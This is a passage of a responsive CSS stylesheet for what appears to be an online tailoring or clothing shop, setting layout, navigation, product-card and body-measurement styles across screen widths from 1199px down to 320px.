	-o-transition: all 0.3s ease-out;
	height: auto;
	border-bottom: solid 2px #999;
}

/***************************Responsive***************************/
@media only screen and (max-width:1199px) {
body {
	padding-top: 0 !important;
}
.screen__minor {
	display: none;
}
.container {
	width: 100% !important;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin-top: 4px;
}
.cart {
	display: none;
}
header {
	height: auto;
}
.form ul li {
	margin-left: 5px;
	width: 49%;
}
.form_next ul li {
	margin-left: 5px;
	width: 49%;
}
.item_right h2 {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	width: auto;
}
.search ul li {
	margin: 0 2px;
}
.banner_txt p {
	font-size: 20px;
}
.banner_txt h1 b {
	font-size: 36px;
}
.banner_txt h1 font {
	font-size: 30px;
}
.banner_txt h1 {
	font-size: 22px;
}
.banner_btn button {
	font-size: 20px;
	margin-top: 0;
	padding: 10px 30px;
	right: 15px;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	display: inline-block;
	float: none;
}
.orders ul li a {
	font-size: 13px;
}
.headrow2 {
	margin-top: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 13px;
}
.search_pagination {
	float: left;
	margin: 0;
	width: 100%;
}
.body_measure .bottom-wrapper {
	width: 97.5%;
}
}

@media only screen and (max-width:1180px ) {
.search_next_3 {
	display: block;
	position: absolute;
	right: 10px;
	width: auto;
}
.headrow2 .col-md-12.col-lg-8 {
	width: auto;
	float: right;
}
.headrow2 .col-md-12.col-lg-8 {
	float: right;
	margin-right: 0px;
	width: 100%;
	position: absolute;
}
.logo img {
	position: relative;
	z-index: 999;
}
.uk-navbar-nav {
	text-align: center;
}
header {
	padding-bottom: 11px;
	margin-top: 10px;
}
}

@media screen and (max-width:1090px) {
.orders .orders_sub ul li {
	padding-left: 21px;
	background-image: none;
}
}

@media only screen and (max-width:1024px) {
.list-view-titles {
	padding: 0 0 0 30px;
}
.cate_list ul {
	padding: 5px 20px;
}
.fabrics_icon {
	margin-top: 82px;
}
.fabrics_star {
	margin-top: 73px;
}
ul.option_listing li {
	/*width: 100%;*/
	margin-bottom: 8px;
}
.pro_txt .btn_upload {
	float: left;
	width: 100%;
}
.pro_txt label.checkbox_title {
	margin-top: 0;
	width: auto;
}
.body_measure .bottom-wrapper {
	left: 0;
	width: 100%;
}
}

@media only screen and (max-width:992px) {
.footer p {
	text-align: center;
}
.footer ul {
	text-align: center;
	width: 100%;
}
.footer ul li {
	display: inline-block;
	float: none;
	margin: 10px 10px;
}
.front {
	padding-left: 90px !important;
}
.front_right {
	width: 95% !important;
}
.front_left {
	width: 100px !important;
}
.elastislide-vertical {
	padding: 40px 0px !important;
}
.view_bottom p {
	width: 250px !important;
}
.item_right h2 {
	background: #000;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	text-align: center;
	width: auto;
}
.item_left h1 {
	text-align: left
}
.fabrics_star {
	margin-top: 65px;
}
.fabrics_left {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	float: left;
	left: 0;
	margin: 12px 0;
	min-height: 270px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 100%;
}
.main-wrap {
	float: left;
	height: 300px;
}
.fabrics_left:hover {
	left: -5%;
	min-height: 285px;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 110%;
}
.logo {
	margin-bottom: 10px;
}
}

@media only screen and (max-width:991px) {
#Hipdiv {
	margin-top: 66px;
}
.body_measure .mainsize_wrapper {
	height: 400px;
}
header.smaller {
	height: auto;
}
.logo {
	width: auto;
	text-align: left;
}
.logo img {
	float: none;
	width: 90px !important;
}
.navigation {
	float: left;
	width: 100%;
	text-align: center;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin: 0 auto;
	width: 135px;
}
.banner_txt {
	float: left;
}
.banner_btn {
	float: right;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	display: inline-block;
	float: none;
	padding: 0px;
}
.orders ul li a img {
	float: none;
}
.banner_txt p {
	font-size: 20px;
	width: 100%;
}
.banner_txt h1 {
	font-size: 22px;
	width: 100%;
}
.banner_txt h1 b {
	font-size: 30px;
}
.banner_txt h1 font {
	font-size: 24px;
}
.banner_txt h1 em {
	font-size: 20px;
}
.banner_btn button {
	font-size: 20px;
	padding: 10px 20px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
}
.menu_top ul li a.active {
	padding: 10px 80px;
}
.work_list {
	width: 100%;
	float: left;
	text-align: center;
}
.work_list h3 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h3 img {
	margin: 30px 0 0;
}
.work_list h4 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h4 img {
	margin: 30px 0 0 0px;
}
.work_list h2 {
	float: none;
	margin: 0 auto;
}
header {
	height: auto !important;
}
.smaller .search_next {
	display: none;
}
.search {
	display: block !important;
}
.item_left {
	text-align: center;
}
.elastislide-vertical .elastislide-carousel {
	width: 95px;
}
.view_image {
	max-height: 345px;
	max-width: 230px;
}
.search ul {
	float: left;
	margin: 8px 0;
}
.search-bar {
	top: 134px;
}
.banner_trans .col-md-8 {
	width: 70%;
	float: left;
}
.banner_trans .col-md-4 {
	width: 30%;
	float: left;
}
.logo {
	margin-top: 8px !important;
	margin-bottom: 0px;
}
.smaller .logo img {
	margin: 0 !important;
}
.logo img {
	margin: 0px;
}
.navigation {
	margin-top: 3px;
}
.search {
	width: auto;
}
}

@media only screen and (max-width:900px) {
.logo img {
	float: none;
	width: auto;
}
.fabrics_icon {
	margin-top: 65px;
}
.fabrics_star {
	margin-top: 56px;
}
.cate_list ul {
	padding: 5px 2px;
}
}

@media only screen and (max-width:800px) {
.bodystiched_class {
	height: 320px;
}
.bodystiched_class {
	height: 395px;
}
.banner_txt {
	width: 100%;
	float: left;
}
.banner_btn {
	width: 100%;
	float: right;
}
.view_bottom {
	padding: 19px 10px;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0 20px;
	width: auto;
}
.view_top > img {
	height: auto;
	padding: 0 40px;
	width: 100%;
}
.elastislide-vertical nav span.elastislide-prev {
	width: 90px !important;
}
.elastislide-vertical .elastislide-prev {
	background-position: 33px 10px !important;
}
.elastislide-vertical nav span.elastislide-next {
	width: 90px !important;
}
.elastislide-vertical .elastislide-next {
	background-position: 33px 10px !important;
}
/*.uk-dropdown .uk-nav {
	text-align: center;
}*/
.uk-open>.uk-dropdown {
	display: inline-block;
	width: 100%;
}
.fabrics_icon {
	margin-top: 56px;
}
.fabrics_star {
	margin-top: 37px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
}
.uk-nav-navbar > li > a {
	text-align: left !important;
}
li.head {
	text-align: left !important;
}
}

@media only screen and (max-width:767px) {
.body_measure .mainsize_wrapper {
	height: 340px;
}
/*	.zoomContainer{
width:100% !important;
left:0px !important;
}*/
.pro_img.kruta__views.thumbnails {
	display: none;
}
h3.ProSize {
	display: block;
}
.size_chart img {
	width: 100%;
}
.pro_right .pro_txt b {
	text-align: left;
}
.form-group ul.product_custom_ul li {
	margin-right: 3px !important;
}
.measure_login {
	margin-bottom: 12px;
	padding-bottom: 12px;
}
#sizeoption > h1 {
	font-size: 18px;
	margin-top: 50px;
}
header.smaller {
	height: auto;
}
.top-search {
	position: absolute;
	top: 0;
}
.smaller .search {
	display: block;
	margin-top: 0;
}
.top_left {
	width: 100%;
}
.top_left ul {
	float: left;
	text-align: center;
	width: 100%;
}
.top_left ul li {
	display: inline-block;
	float: none;
}
.icon {
	width: 100%;
}
.icon ul {
	width: 100%;
	text-align: center;
}
.icon ul li {
	display: inline-block;
	float: none;
	margin: 10px 5px;
}
.bottom_right {
	padding: 0 50px;
	width: 100%;
}
.menu_top ul li a.active {
	padding: 10px 54px;
}
.menu_top ul li a {
	padding: 10px;
}
.menu_top ul li a {
	font-size: 12px;
}
.cart {
	width: 100%;
}
.cart ul {
	text-align: center;
	width: 100%;
}
.cart ul li {
	display: inline-block;
	float: none;
}
.search-bar {
	top: 63px;
}
.smaller .search {
	display: block;
}
.navigation {
	padding: 0;
	box-sizing: border-box;
}
.navbar-toggle {
	float: left;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border: none !important;
}
.navbar-nav > li > a {
	padding: 15px 0 !important;
}
.navbar-nav > li {
	width: 100%;
}
.check-out {
	text-align: center;
}
.search ul {
	text-align: center;
	width: 100%;
}
.search ul li {
	float: left;
}
.nav.navbar-nav > li > ul li a {
	text-align: center;
}
.search_next_2 {
	float: left;
	text-align: center;
	display: block;
	margin-top: 0px;
}
.search_next_3 {
	display: none;
}
.elastislide-carousel {
	max-width: 80%;
}
.elastislide-wrapper {
	max-width: 90%;
	min-height: 39px !important;
	box-shadow: none !important;
}
.view_image {
	max-height: 300px;
	max-width: 200px;
}
.popup-hide {
	display: block;
}
.base_row .col-sm-4 {
	width: 50%;
	float: left;
}
.uk-dropdown {
	display: none;
	position: absolute;
	top: 20px;
	z-index: 999999;
}
/*.uk-nav, .uk-nav ul {
	text-align: center;
}*/
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 285px;
	margin: 12px 0;
}
.abt .col-sm-10 {
	width: 65%;
	float: left;
}
.item_left {
	width: 50%;
	float: left;
}
.check-out .col-sm-3 {
	float: left;
	width: 50%;
	margin: 20px 0;
}
.item_left {
	width: 100%;
}
.item_left .item_img {
	padding: 50px;
}
.item_left h1 {
	margin-top: 20px;
	text-align: center;
}
.item_left h2 {
	margin: 10px 0 0;
}
.item_left ul {
	text-align: center;
}
.item_left ul li {
	display: inline-block;
	float: none;
}
.check-out .col-sm-3 {
	width: 100%;
}
.item_right h2 {
	float: none;
	margin: 40px auto 0;
	text-align: center;
	width: 50%;
}
.item_right h3 {
	text-align: center;
}
.fabric_view_right {
	width: 70%;
	float: left;
}
.fabric_view {
	float: left;
	width: 30%;
}
.main-wrap {
	float: none;
	height: auto;
}
.fabrics_star {
	margin-top: 60px;
}
.fabrics_left:hover {
	background: #fff;
	left: auto;
	min-height: 285px;
	max-height: 285px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 000;
}
.item_left .item_img {
	padding: 0;
}
.check-out .col-sm-3 {
	float: left;
	margin: 10px 0 0;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	padding: 0;
	margin: 0 auto;
	text-align: center;
	width: 100%;
}
.search ul {
	margin: 0;
}
header {
	padding-bottom: 10px;
}
.fabrics_star {
	display: none;
}
.item_left.item_border {
	width: 50%;
}
.item_left.item_border {
	float: none;
	margin: 0 auto;
	width: 50%;
}
.work_next p {
	float: none;
}
.cate_head {
	font-size: 13px;
}
.panel-heading {
	padding: 0 !important;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons h1 {
	font-size: 22px;
}
.sort_icon {
	display: none;
}
.fabrics_left {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_left:hover {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_icon {
	margin-top: 83px;
}
.search ul.loginheader li:last-child {
	position: static;
}
.search ul li {
	margin: 0 5px;
}
.pricetotal.pull-right {
	width: 100%;
}
.check-out .item_left > h2 {
	margin-bottom: 10px;
}
.left_itm.cart_quantity {
	float: none;
	margin: 0 auto;
	width: 220px;
}
.cart_quantity .form-control {
	width: 55%;
}
.contact_box {
	margin-bottom: 15px;
}
.layput_product .fabrics_left {
	position: relative;
	min-height: 1px;
}
.layput_product .fabrics_left:hover {
	left: 0;
	position: relative;
	top: 0;
	width: 95%;
	z-index: 9999;
	min-height: 1px;
}
.fabric_view_right {
	width: 100%;
}
.searchpage .form-control {
	float: left;
	margin-bottom: 10px;
}
.layput_product {
	float: left;
	width: 50%;
}
.layput_product .fabrics_left {
	min-height: 390px;
}
.layput_product .fabrics_left:hover {
	min-height: 390px;
}
.fabrics #content {
	padding: 0;
}
.proimgdiv {
	border: 1px solid #ccc;
	float: none;
	height: 148px;
	margin: 0 auto;
	padding: 6px;
	width: 50%;
}
.proimgdiv .img-responsive {
	border: medium none;
	float: none;
	height: 134px !important;
	margin: 0 auto;
	padding: 0;
	vertical-align: middle;
}
.proinfodiv {
	float: none;
	margin: 0 auto;
	height: 130px;
}
.proname {
	text-align: center;
	margin-top: 20px;
}
.proinfodiv .quantity {
	text-align: center;
}
#kurtasize {
	text-align: center;
}
.proinfo .measure {
	float: none;
	height: 65px;
	margin: 0 auto;
	width: 50%;
}
.proinfo .measure > a {
	margin: 6px 73px;
	width: 216px;
	text-align: center;
}
.custproprice_div {
	float: none;
	height: 80px;
	margin: 0 auto;
	width: 50%;
}
.custproprice_div .proprice {
	text-align: center;
}
.abt .checkoutdiv .checkout {
	float: left;
	margin: 0 0 0 35%;
	text-align: center;
	width: 219px;
}
.fabric_view {
	box-sizing: border-box;
	float: left;
	padding: 0 15px !important;
	width: 100%;
}
.pro_left .pro_img {
	width: 100%;
}
.pro_left .slider {
	width: 100%;
}
.pro_left .slider ul li {
	padding: 0 2px;
}
.pro_right .pro_txt b {
	width: 100%;
	text-align: right;
}
.pro_right ul.option_listing {
	width: 100%;
}
ul.product_custom_ul li {
	font-size: 10px !important;
}
.uk-navbar-toggle.uk-visible-small {
	display: none !important;
}
.uk-hidden-small {
	display: block !important;
}
.loginheader img {
	width: 20px !important;
}
.search {
	width: auto;
	float: right;
	position: relative;
	right: 10px;
}
.headrow2 .col-md-12.col-lg-8 {
	top: 20px;
}
.search_next_2 {
	position: relative;
	right: initial;
	top: initial;
}
.logo {
	margin-bottom: 6px;
	margin-top: 13px !important;
}
.search_next_2 {
	position: absolute;
	right: 0;
	margin-top: 10px;
}
}

@media only screen and (max-width:767px ) {
.zoomContainer {
	height: 230px !important;
}
.fancybox-overlay.fancybox-overlay-fixed {
	box-sizing: border-box;
	float: left !important;
	padding: 0 5px;
	width: 100% !important;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 100% !important;
}
.fancybox-outer {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner > div {
	float: left !important;
	width: 100% !important;
}
#sizeoption > h1 {
	float: left !important;
	width: 100% !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
	padding: 0 8px;
}
.uk-dropdown {
	top: 23px;
}
.uk-nav-navbar > li > a {
	font-size: 12px;
}
}

@media only screen and (max-width:675px) {
.orders .orders_sub ul li {
	padding-left: 0;
}
.custom_menu {
	margin-left: 62px;
}
.loginheader font {
	display: none;
}
.search {
	right: 0;
}
.search_next_2 {
	padding: 0;
}
.logo {
	margin-top: 8px !important;
}
.uk-navbar-nav {
	padding: 0 0 0 0px;
}
.navigation {
	position: absolute;
	top: -10px;
	margin-top: 1px;
	padding-left: 10px;
	box-sizing: border-box;
}
.search ul li {
	margin: 0 2px;
}
.search {
	top: -6px;
}
header {
	padding-bottom: 4px;
}
}

@media screen and (max-width:640px) {
ul.loginheader li {
	width: auto;
	border-left: 0.5px solid #a09d8a;
	float: left;
	position: relative;
	padding: 0 4px;
}
.logo_c {
	padding: 0;
}
.uk-navbar-nav {
	padding: 0 0px;
}
header {
	margin-top: 0px;
	padding-bottom: 0px;
}
.uk-navbar-nav > li {
	border-left: 0.5px solid #a09d8a;
}
.fancybox-inner {
	height: auto !important;
}
.fancybox-skin {
	box-sizing: border-box !important;
	display: block;
	float: none !important;
	height: 290px !important;
	margin: 0 auto 20px !important;
	width: 93% !important;
}
.uk-navbar {
	margin: 43px 0 0 ! important;
	width: 100% ! important;
}
.uk-hidden-small {
	display: block !important;
}
ul.loginheader {
	float: right;
	position: absolute;
	right: 3px;
	top: -11px;
}
.dropdown, .dropup {
	display: inline;
	float: left;
	position: relative;
}
.uk-navbar-nav > li {
	float: left;
	padding: 0px 4px;
}
.uk-navbar-nav > li > a {
	padding: 0 1px;
	height: 23px;
	line-height: 20px !important;
}
.navigation {
	transition: all 0.5s ease-out 0s;
	width: 100%;
	margin-top: 37px;
}
.uk-navbar {
	margin: 0 !important;
	width: 100% !important;
}
.screen__minor {
	display: block;
}
.screen__major {
	display: none;
}
.uk-visible-small {
	display: none !important;
}
.view_bottom {
	padding: 19px 10px;
	text-align: center;
	width: 100%;
}
.view_bottom font {
	float: left;
	width: 100%;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0;
	width: 100%;
}
.view_bottom span {
	float: left;
	width: 100%;
}
.front {
	width: 100%;
}
.view {
	float: left;
	width: 100%;
}
.select-sec {
	width: 60%;
}
.sort {
	width: 58%;
}
.fabrics_left {
	min-height: 350px;
}
.orders ul li {
	width: 100% !important;
}
.reasons_bottom ul li {
	margin-top: 5px;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 250px;
	min-height: 250px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.item_left.item_border {
	width: 50%;
}
.caption-block {
	display: none;
}
.banner_trans .col-md-4 {
	width: 100%;
}
.banner_trans {
	background: none;
	bottom: 70px;
	padding: 0;
}
.fabric_view {
	padding: 0;
}
.fabrics_icon {
	margin-top: 62px;
}
.layput_product .fabrics_left {
	min-height: 350px;
}
.layput_product .fabrics_left:hover {
	min-height: 350px;
}
.proinfo .measure > a {
	margin: 6px 40px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 32%;
}
.body_measure .divmeasr p {
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 8px;
}
.add_left_icon img {
	width: 160px;
}
.loginheader.head_phn font {
	display: none;
}
.phone_no {
	margin-top: 6px !important;
}
.logo {
	margin-top: 31px !important;
}
.search_next_2 {
	width: 83.3333% !important;
}
}

@media screen and (max-width:640px) {
.loginheader font {
	display: none;
}
.head2.screen__minor {
	margin-bottom: 0px;
	margin-top: 0px;
}
.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-height: 158px;
	max-width: 385px;
	min-width: 197px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	top: 160px !important;
	width: 100% !important;
	z-index: 9999999;
}
#lengthdiv > p {
	margin-bottom: 4px !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	font-size: 12px;
}
.body_measure .divmeasr h2 {
	font-size: 19px;
}
.bodystiched_class {
	height: auto !important;
}
/*.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	margin-left: -176px;
	width: 208%;
}*/
.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	left: -306px;
	width: 208%;
}
.body_measure {
	float: left;
	overflow: hidden;
	text-align: center;
	width: 100%;
}
.bodystiched_class {
	border: 1px solid;
	width: 830px !important;
}
.body_measure .divmeasr p {
	font-size: 11.5px;
	font-weight: normal;
	margin-bottom: 1px;
}
#Hipdiv {
	margin-top: 0px !important;
}
.size {
	height: 28px !important;
	width: 78px !important;
	margin: 0 auto 0 50px !important;
}
.custommeasure p {
	padding: 5px 3px;
}
.logo img {
	margin: 8px 0 0 !important;
	position: relative;
	width: 90px !important;
	z-index: 999999 !important;
}
.logo {
	margin-top: 23px !important;
	width: 90px;
}
}

@media only screen and (max-width:600px) {
.col-md-2.col-sm-2.col-xs-2.logo-p {
	padding: 0;
}
.uk-nav-navbar > li > a {
	font-size: 14px !important;
}
.logo img {
	float: left;
	width: 90px !important;
}
/*.banner_trans {
	display: none;
	}*/
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -432.5px !important;
	width: 1070px !important;
}
.top_left ul li {
	display: list-item;
	float: none;
	margin-top: 5px;
}
.top_left ul li a img {
	float: none;
	margin-right: 20px;
}
.top_left ul li a font {
	display: none;
}
.top_left ul li {
	display: inline;
	float: none;
}
.top_left ul li a {
	margin: 0 10px;
}
.top_left ul li a img {
	float: none;
	margin-right: 0;
}
.slider ul li {
	width: 68px;
}
.search-bar {
	width: 430px;
}
.form ul li {
	margin-left: 0px;
	width: 100%;
}
.form_next ul li {
	margin-left: 0px;
	width: 100%;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_star {
	margin-top: 32px;
}
.item_left.item_border {
	width: 50%;
}
.account_list {
	width: 100%;
	text-align : center;
}
.layput_product .fabrics_left {
	min-height: 310px;
}
.layput_product .fabrics_left:hover {
	min-height: 310px;
}
.logo {
	margin-left: 10px;
}
.head2.screen__minor .container {
	padding: 0 15px;
}
.navigation {
	margin-top: 36px;
}
}

@media only screen and (max-width:480px) {
.divmeasr {
	top: -181px !important;
	width: 90% !important;
}
.uk-navbar {
	margin: 71px 0 0 !important;
}
.uk-navbar-nav > li {
	float: left;
	position: relative;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 12px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
	line-height: 30px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	border-left: 1px solid hsla(0, 0%, 0%, 0);
	border-right: 1px solid hsla(0, 0%, 0%, 0);
	color: hsl(0, 0%, 31%);
	font-family: "";
	font-size: 10px;
	text-transform: uppercase;
}
.phone_no {
	font-size: 12px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -562.5px !important;
	width: 1070px !important;
}
.pro_txt b {
	width: 100%;
}
.uk-navbar {
	margin: 0 ! important;
	width: 100% ! important;
}
.pro_txt label {
	float: none;
	width: 100%;
	margin-top: 10px;
}
.pro_txt label input {
	float: none;
}
.pro_txt button {
	float: none;
	margin-top: 10px;
}
.slider font {
	bottom: 50%;
}
.slider ul li {
	padding: 0 30%;
	width: 100%;
	margin: 0px;
}
.slider span {
	bottom: 50%;
}
.detail {
	padding: 0 20px;
}
.search-bar input[type="text"] {
	width: 76%;
}
.search-bar {
	width: 275px;
}
.elastislide-horizontal nav span {
	top: 14px !important;
	left: 13px;
	margin-top: 0 !important;
}
.base_row .col-sm-4 {
	width: 100%;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: auto;
	max-height: auto;
	margin: 12px 0;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 100%;
	min-height: 100%;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.fabrics_star {
	margin-top: 162px;
}
.fabrics_icon {
	margin-top: 162px;
}
.abt .col-sm-10 {
	width: 100%;
	float: none;
}
.item_right h2 {
	float: left;
	margin: 15px 0 0;
	text-align: center;
	width: 100%;
}
.fabric_view {
	float: none;
	width: 100%;
}
.fabric_view_right {
	float: none;
	width: 100%;
}
.item_left.item_border {
	width: 100%;
	margin-left: 0;
}
.bottom_right {
	padding: 0 30px;
}
.create font button {
	width: 100%;
	padding: 12px 0;
}
.payment_left h1 {
	font-size: 20px;
}
.reasons_midd h1 {
	font-size: 16px;
}
.reasons h1 {
	font-size: 16px;
}
.cate_list ul {
	padding: 5px 35px;
}
.datetime .btn.btn-default {
	margin-top: 0;
}
.layput_product {
	width: 100%;
}
.layput_product .fabrics_left {
	min-height: 500px;
	width: 100%;
}
.layput_product .fabrics_left:hover {
	width: 100%;
	min-height: 500px;
}
.base_row {
	width: auto;
}
.proinfo .measure > a {
	margin: 6px 0px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 25%;
}
.add_left_icon {
	width: 120px;
}
header {
	box-sizing: border-box;
	padding: 0 10px;
	width: 100%;
}
.logo {
	margin-left: 0px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 79px !important;
}
.navigation {
	margin-top: 30px;
	padding-left: 18px;
}
.uk-navbar-nav > li {
	padding: 0 2px;
}
.body_measure .mainsize_wrapper {
	left: -245px;
}
}

@media only screen and (max-width:450px) {
.navigation {
	padding-left: 0px;
}
.logo {
	width: 50px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
}

@media only screen and (max-width:400px) {
.body_measure .mainsize_wrapper {
	height: auto !important;/*height: 323px;*/
}
.add_left_icon img {
	width: 100px;
}
.fabrics_icon {
	margin-top: 143px;
}
.fabrics h1 {
	font-size : 31px;
}
.proinfo .measure > a {
	width: auto;
}
.abt .checkoutdiv .checkout {
	width: auto;
}
.add_left_icon {
	width: 100px;
}
.uk-navbar-nav > li > a {
	line-height: 30px;
	padding: 0 3px;
}
.zoomContainer {
	left: 0 !important;
	width: 100% !important;
}
.about {
	min-height: auto !important;
}
.logo {
	margin-top: 26px !important;
}
ul.loginheader {
	top: -11px;
}
.phone_no {
	display: block;
	font-size: 13px;
	margin: 1px 0px 0 0px;
}
.head_phn > li:first-child {
	color: #4e4e4e !important;
}
.head_phn > li:first-child > a {
	color: #4e4e4e !important;
}
ul.loginheader li:first-child {
	border: none;
}
header {
	margin-top: 0px;
	padding: 0 15px 2px;
}
.loginheader img {
	width: 15px !important;
}
ul.loginheader li {
	padding: 0 4px;
}
/*.logo {
	width: 74px;
}*/

ul.loginheader {
	right: 5px;
}
.navigation {
	margin-top: 25px;
	padding-left: 0px;
	box-sizing: border-box;
}
.loginheader li {
	color: #000 !important;
}
.phone_no {
	margin-top: 2px !important;
}
.body_measure .divmeasr {
	width: 300px !important;
}
.body_measure .mainsize_wrapper {
	left: -198px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar {
	margin: 6px 0 0 !important;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 59px !important;
	margin-top: 7px !important;
}
.logo {
	margin-bottom: 3px !important;
}
}

@media only screen and (max-width:375px) {
.body_measure .mainsize_wrapper {
	left: -187px;
}
.phone_no {
	font-family: none !important;
	font-size: 10px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 0px;
}
}

@media only screen and (max-width:360px) {
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 8px;
	font-weight: bold;
	position: relative;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
.search_next_2 {
	padding-right: 0;
}
.head2.screen__minor {
	margin-bottom: 15px;
}
.navigation {
	left: 15px;
	top: 5px;
}
#Hipdiv {
	margin-top: 26px !important;
}
.body_measure .divmeasr p {
	font-size: 11px;
}
.divmeasr {
	top: -84px !important;
}
.bodystiched_class {
	/*height: 212px !important;*/
	height: auto !important;
}
.body_measure .divmeasr h2 {
	font-size: 21px;
	text-align: center;
}
.bodystiched_class {
	height: auto !important;
}
.body_measure .mainsize_wrapper {
	height: auto !important;
	margin-bottom: 50px;
}
.about {
	min-height: auto !important;
}
.uk-navbar-nav > li > a {
	line-height: 21px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -652.5px !important;
	width: 1070px !important;
}
.orders ul li a {
	font-size: 10px;
}
.banner_btn button {
	font-size: 14px;
}
.payment_visa ul li {
	margin-right: 0;
}
.fabrics_icon {
	margin-top: 125px;
}
.addressform td {
	width: 100%;
	float: left;
	border-top: medium none !important;
}
.addressform td:last-child {
	border-bottom: medium none !important;
	text-align: left;
}
.layput_product .fabrics_left {
	min-height: 380px;
}
.layput_product .fabrics_left:hover {
	min-height: 380px;
}
.proimgdiv {
	width: 100%;
}
.proinfodiv {
	width: 100%;
}
.proinfo .measure {
	width: 100%;
}
.proinfo .measure > a {
	width: 316px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 6px;
	width: 317px;
}
.custommeasure h1 {
	font-size: 27px;
}
.add_left_icon {
	width: 120px;
}
.add_left_icon img {
	width: 200px;
}
.product-thumb .image img {
	width: 200px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	line-height: 31px;
}
.uk-navbar-nav > li {
	padding: 0 1px;
}
.body_measure .divmeasr {
	top: 120px !important;
}
.body_measure .mainsize_wrapper {
	left: -178px;
}
.phone_no {
	font-size: 8px;
}
.head2.screen__minor {
	margin-bottom: 0px;
}
.navigation {
	margin-top: 10px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.uk-nav-navbar > li > a {
	font-size: 12px !important;
	text-align: left !important;
}
.uk-dropdown {
	max-width: 320px;
	min-width: 320px;
	margin-left: -35px;
}
li.head {
	text-align: left
}
}

@media only screen and (max-width:320px) {
.front_right ul li {
	width: 100%;
	padding: 0 10px;
	box-sizing: border-box;
}
.front_right ul li a img {
	width: 100%;
}
.front_right ul li a {
	float: left;
	margin-bottom: 5px;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 300px;
	margin: 12px 0;
}
.reasons_midd h1 {
	font-size: 14px;
}
.reasons h1 {
	font-size: 14px;
}
.fabrics_icon {
	margin-top: 95px;
}
.layput_product .fabrics_left {
	min-height: 340px;
}
.layput_product .fabrics_left:hover {
	min-height: 340px;
}
.proinfo .measure > a {
	width: 276px;
}
.abt .checkoutdiv .checkout {
	margin: 0;
	width: 288px;
}
.custommeasure h1 {
	font-size: 24px;
}
.body_measure .divmeasr p {
